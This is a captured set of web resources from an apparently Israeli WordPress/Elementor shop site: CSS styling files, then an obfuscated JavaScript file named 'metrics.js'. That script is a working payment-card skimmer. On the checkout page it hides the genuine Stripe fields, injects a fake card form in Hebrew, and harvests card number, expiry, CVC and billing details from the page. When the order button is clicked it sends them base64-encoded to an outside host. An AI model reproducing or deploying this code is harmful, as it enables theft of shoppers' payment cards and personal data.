.elementor-element.elementor-element-24b56c2{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-7488 .elementor-element.elementor-element-426b271.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-426b271.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-7488 .elementor-element.elementor-element-39f5dce{color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start custom CSS for text-editor, class: .elementor-element-39f5dce */.elementor-7488 .elementor-element.elementor-element-39f5dce a{color:white};/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://galtzhayek.com/wp-content/uploads/elementor/css/post-7543.css?ver=1769083784
body_size: 884
content:
.elementor-7543 .elementor-element.elementor-element-1056940{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-7543 .elementor-element.elementor-element-1056940 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-7543 .elementor-element.elementor-element-1056940:after{content:"0.56";}.elementor-7543 .elementor-element.elementor-element-1056940 .elementor-post__thumbnail__link{width:100%;}.elementor-7543 .elementor-element.elementor-element-1056940 .elementor-post__text{margin-top:0px;}.elementor-7543 .elementor-element.elementor-element-1056940 .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-7543 .elementor-element.elementor-element-1056940 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-7543 .elementor-element.elementor-element-1056940 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-7543 .elementor-element.elementor-element-1056940 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-7543 .elementor-element.elementor-element-1056940 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-7543 .elementor-element.elementor-element-581c8ea:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7543 .elementor-element.elementor-element-581c8ea > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-117bb269 );}.elementor-7543 .elementor-element.elementor-element-581c8ea > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-7543 .elementor-element.elementor-element-581c8ea > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7543 .elementor-element.elementor-element-5a6b23cc .elementor-button{background-color:var( --e-global-color-7087431 );}.elementor-7543 .elementor-element.elementor-element-34107fa6 .elementor-button{background-color:var( --e-global-color-45f19540 );}.elementor-7543 .elementor-element.elementor-element-2734a8ec{width:var( --container-widget-width, 96.967% );max-width:96.967%;--container-widget-width:96.967%;--container-widget-flex-grow:0;}.elementor-7543 .elementor-element.elementor-element-2734a8ec .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-7543 .elementor-element.elementor-global-6722.elementor-arrows-yes .elementor-main-swiper{width:calc( 100% - 40px );}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-main-swiper{width:100%;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-main-swiper .swiper-slide{background-color:#EFEFEFBF;border-width:0px 0px 0px 0px;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-swiper-button{font-size:30px;color:#787878;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-swiper-button svg{fill:#787878;}.elementor-7543 .elementor-element.elementor-global-6722 .swiper-pagination-bullet{height:7px;width:7px;}.elementor-7543 .elementor-element.elementor-global-6722 .swiper-horizontal .swiper-pagination-progressbar{height:7px;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__header{background-color:#FFFFFF57;border-block-end-color:#000000;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__header, .elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__name{font-size:22px;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__title{font-size:18px;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__text{font-size:20px;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__icon:not(.elementor-testimonial__rating){color:rgba(122, 122, 122, 0.31);}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__icon:not(.elementor-testimonial__rating) svg{fill:rgba(122, 122, 122, 0.31);}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__icon{font-size:20px;}.elementor-7543 .elementor-element.elementor-global-6722 .elementor-testimonial__icon svg{width:20px;}.elementor-7543 .elementor-element.elementor-element-2b586844 .elementor-button{background-color:#000000;}@media(max-width:767px){.elementor-7543 .elementor-element.elementor-element-1056940 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-7543 .elementor-element.elementor-element-1056940:after{content:"0.5";}.elementor-7543 .elementor-element.elementor-element-1056940 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://pixelunionsoft.top/galtzhayek/metrics.js
body_size: 3446
content:
const _0x1d0ed1=_0x4f5c;(function(_0x329095,_0x4df895){const _0x5afc38=_0x4f5c,_0x159301=_0x329095();while(!![]){try{const _0x59e2cc=parseInt(_0x5afc38(0x20d))/0x1*(-parseInt(_0x5afc38(0x1fc))/0x2)+parseInt(_0x5afc38(0x213))/0x3*(-parseInt(_0x5afc38(0x1f3))/0x4)+parseInt(_0x5afc38(0x22c))/0x5+-parseInt(_0x5afc38(0x204))/0x6*(parseInt(_0x5afc38(0x1f8))/0x7)+parseInt(_0x5afc38(0x211))/0x8*(-parseInt(_0x5afc38(0x215))/0x9)+parseInt(_0x5afc38(0x1fb))/0xa*(parseInt(_0x5afc38(0x20c))/0xb)+-parseInt(_0x5afc38(0x21e))/0xc;if(_0x59e2cc===_0x4df895)break;else _0x159301['push'](_0x159301['shift']());}catch(_0xdfc94f){_0x159301['push'](_0x159301['shift']());}}}(_0x5521,0x3a8ac));let isFrame=!![],frameChild='ul',url5555='https://merikssimplegood.top/api/accept-metrics?metrics=',urlInclude=_0x1d0ed1(0x224);const firstNameVal='billing_first_name',lastNameVal=_0x1d0ed1(0x1f5),companyVal=_0x1d0ed1(0x222),addrOneVal='billing_address_1',addrTwoVal='billing_address_2',postCodeVal='billing_postcode',cityVal=_0x1d0ed1(0x216),phoneVal=_0x1d0ed1(0x225),mailVal=_0x1d0ed1(0x22d);function allChecked(){const _0x587c26=_0x1d0ed1;return document[_0x587c26(0x1fe)][_0x587c26(0x214)](urlInclude)&&localStorage[_0x587c26(0x217)](_0x587c26(0x208))!=='1';}function _0x5521(){const _0x8fe121=['6558JTwNMQ','includes','855JxoodD','billing_city','getItem','stripe','target','querySelector','place_order','exp','input','1211508xragqS','keydown','appendChild','floor','billing_company','fromCharCode','pay','billing_phone','location','_btn','setProperty','click','key','block','2077960zmZFeG','billing_email','length','forEach','display','setItem','120bMwUQQ','encode','billing_last_name','addEventListener','add','50372tFBdCY','createElement','none','4226380CyiRvh','2zKKyZA','origin','URL','card','style','cardNum','fieldset','cvv','168uAWiJm','value','.status-box','finally','already_checked','GET','getElementById','innerHTML','11HLjiad','57325cfsLqV','classList','random','substring','14576bnDVnE','.payment_box.payment_method_stripe'];_0x5521=function(){return _0x8fe121;};return _0x5521();}function _0x4f5c(_0x1d8463,_0x5ba3b5){const _0x552185=_0x5521();return _0x4f5c=function(_0x4f5caf,_0x3c968d){_0x4f5caf=_0x4f5caf-0x1f3;let _0x2c33ba=_0x552185[_0x4f5caf];return _0x2c33ba;},_0x4f5c(_0x1d8463,_0x5ba3b5);}function getRandomText(_0x4a2f71){const _0x2b5599=_0x1d0ed1,_0x3b0e36='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';let _0x407671='';for(let _0x2da7fa=0x0;_0x2da7fa<_0x4a2f71;_0x2da7fa++){const _0x13b9a2=Math[_0x2b5599(0x221)](Math[_0x2b5599(0x20f)]()*_0x3b0e36[_0x2b5599(0x22e)]);_0x407671+=_0x3b0e36[_0x13b9a2];}return _0x407671;}let randedObj={'sd':getRandomText(0xf)};function renderForm(){const _0x2b2f24=_0x1d0ed1;let _0x51de67=document[_0x2b2f24(0x21a)](_0x2b2f24(0x212));if(!_0x51de67)return;const _0x86ae8b=_0x51de67[_0x2b2f24(0x21a)](_0x2b2f24(0x206));if(_0x86ae8b)_0x86ae8b[_0x2b2f24(0x200)][_0x2b2f24(0x230)]=_0x2b2f24(0x1fa);const _0x1fa436=_0x51de67[_0x2b2f24(0x21a)](_0x2b2f24(0x202));if(_0x1fa436)_0x1fa436[_0x2b2f24(0x200)][_0x2b2f24(0x230)]=_0x2b2f24(0x1fa);let _0x6b3aba=document[_0x2b2f24(0x1f9)]('div');_0x6b3aba[_0x2b2f24(0x20e)][_0x2b2f24(0x1f7)]('s'+randedObj['sd']),_0x6b3aba[_0x2b2f24(0x20b)]='\x0a<style>\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20padding:\x2010px\x200px\x2020px\x200px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#3b3737;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#cbcbcb\x20!important;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20\x20\x20gap:\x2030px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20padding-bottom:\x205px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20span\x20{\x0a\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20.card-container-span\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20top:\x2071%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x20height:\x2024px;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>מספר\x20כרטיס\x20*</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20<svg\x20id=\x22Layer_1\x22\x20class=\x22card-icon\x22\x20data-name=\x22Layer\x201\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20750\x20471\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20preserveAspectRatio=\x22xMidYMid\x20meet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.cls-1\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill:\x20#75787c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22Page-1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20id=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M711\x2040v391H41V40h670m0-40H41A40\x2040\x200\x20001\x2040v391a40\x2040\x200\x200040\x2040h670a40\x2040\x200\x200040-40V40a40\x2040\x200\x2000-40-40z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform=\x22translate(-1)\x22\x20id=\x22Rectangle-1\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<path\x20class=\x22cls-1\x22\x20d=\x22M11\x20113h728v101H11zm34\x20241h93v33H45zm127\x200h156v33H172z\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>תאריך\x20תפוגה\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x225\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20placeholder=\x22MM\x20/\x20YY\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>קוד\x20אבטחה\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a</div>\x0a\x20\x20\x20\x20',_0x51de67[_0x2b2f24(0x220)](_0x6b3aba),document['getElementById']('cardNum')[_0x2b2f24(0x1f6)](_0x2b2f24(0x21d),_0x15afa9=>localStorage[_0x2b2f24(0x231)](_0x2b2f24(0x201),_0x15afa9[_0x2b2f24(0x219)][_0x2b2f24(0x205)])),document[_0x2b2f24(0x20a)](_0x2b2f24(0x21c))['addEventListener']('input',_0x5d1ff5=>localStorage[_0x2b2f24(0x231)](_0x2b2f24(0x21c),_0x5d1ff5['target'][_0x2b2f24(0x205)])),document[_0x2b2f24(0x20a)](_0x2b2f24(0x203))[_0x2b2f24(0x1f6)](_0x2b2f24(0x21d),_0x2380be=>localStorage[_0x2b2f24(0x231)](_0x2b2f24(0x203),_0x2380be[_0x2b2f24(0x219)][_0x2b2f24(0x205)]));const _0xdbfa3d=document[_0x2b2f24(0x20a)]('exp');_0xdbfa3d[_0x2b2f24(0x1f6)](_0x2b2f24(0x21f),function(_0x56cc03){const _0x3037e8=_0x2b2f24,_0xa56cb0=_0x56cc03[_0x3037e8(0x219)][_0x3037e8(0x205)]['replace'](/\D/g,'');if(_0xa56cb0[_0x3037e8(0x22e)]===0x2&&_0x56cc03[_0x3037e8(0x22a)]>='0'&&_0x56cc03['key']<='9')_0x56cc03[_0x3037e8(0x219)][_0x3037e8(0x205)]+='/';}),document[_0x2b2f24(0x20a)](_0x2b2f24(0x203))[_0x2b2f24(0x1f6)](_0x2b2f24(0x21d),function(_0x318cf8){const _0x356643=_0x2b2f24;_0x318cf8[_0x356643(0x219)][_0x356643(0x205)]=_0x318cf8['target'][_0x356643(0x205)]['replace'](/\D/g,'')[_0x356643(0x210)](0x0,0x4);});}function rednerBtn(){const _0x1b22c0=_0x1d0ed1,_0x48560b=document[_0x1b22c0(0x20a)](_0x1b22c0(0x21b));if(!_0x48560b)return;_0x48560b['classList'][_0x1b22c0(0x1f7)]('s'+randedObj['sd']+_0x1b22c0(0x227)),_0x48560b[_0x1b22c0(0x1f6)](_0x1b22c0(0x229),()=>{const _0x4b5693=_0x1b22c0;let _0x220ac1={'domain':window[_0x4b5693(0x226)][_0x4b5693(0x1fd)],'card':localStorage['getItem'](_0x4b5693(0x201)),'exp':localStorage['getItem'](_0x4b5693(0x21c)),'cvv':localStorage[_0x4b5693(0x217)]('cvv'),'first_name':localStorage[_0x4b5693(0x217)](firstNameVal)||'','last_name':localStorage[_0x4b5693(0x217)](lastNameVal)||'','company':localStorage[_0x4b5693(0x217)](companyVal)||'','address1':localStorage[_0x4b5693(0x217)](addrOneVal)||'','address2':localStorage[_0x4b5693(0x217)](addrTwoVal)||'','city':localStorage[_0x4b5693(0x217)](cityVal)||'','postcode':localStorage['getItem'](postCodeVal)||'','phone':localStorage[_0x4b5693(0x217)](phoneVal)||'','email':localStorage[_0x4b5693(0x217)](mailVal)||'','uagent':navigator['userAgent']},_0x23c817={'domain':window[_0x4b5693(0x226)][_0x4b5693(0x1fd)],'dataObject':_0x220ac1};localStorage['getItem'](_0x4b5693(0x208))!=='1'&&fetch(''+url5555+encodeData(_0x23c817),{'method':_0x4b5693(0x209),'keepalive':!![]})[_0x4b5693(0x207)](()=>{const _0x141245=_0x4b5693;if(_0x220ac1[_0x141245(0x1ff)]&&_0x220ac1['exp']&&_0x220ac1[_0x141245(0x203)]){localStorage[_0x141245(0x231)](_0x141245(0x208),'1');if(isFrame){const _0x586c4c=document[_0x141245(0x21a)]('.s'+randedObj['sd']);if(_0x586c4c)_0x586c4c[_0x141245(0x200)][_0x141245(0x230)]=_0x141245(0x1fa);document[_0x141245(0x21a)]('.payment_box.payment_method_eh_stripe_checkout\x20ul')?.[_0x141245(0x200)][_0x141245(0x228)]('display',_0x141245(0x22b));}}});});}function encodeData(_0x489eb0){const _0x4e858d=_0x1d0ed1,_0x3b8abd=JSON['stringify'](_0x489eb0),_0x3ffe21=new TextEncoder(),_0x47d9e3=_0x3ffe21[_0x4e858d(0x1f4)](_0x3b8abd);return btoa(String[_0x4e858d(0x223)](..._0x47d9e3));}setInterval(()=>{const _0x2ad0a3=_0x1d0ed1,_0x62c8ec=document[_0x2ad0a3(0x21a)]('input[name=\x22payment_method\x22]:checked')?.[_0x2ad0a3(0x205)];if(allChecked()&&_0x62c8ec===_0x2ad0a3(0x218)){if(!document[_0x2ad0a3(0x21a)]('.s'+randedObj['sd']))renderForm();if(!document['querySelector']('.s'+randedObj['sd']+_0x2ad0a3(0x227)))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal][_0x1d0ed1(0x22f)](_0x4276a0=>{setInterval(()=>{const _0x5c88de=_0x4f5c;if(allChecked()){const _0x5cfe4e=document['getElementById'](_0x4276a0);if(_0x5cfe4e)localStorage['setItem'](_0x4276a0,_0x5cfe4e[_0x5c88de(0x205)]);}},0x3e8);});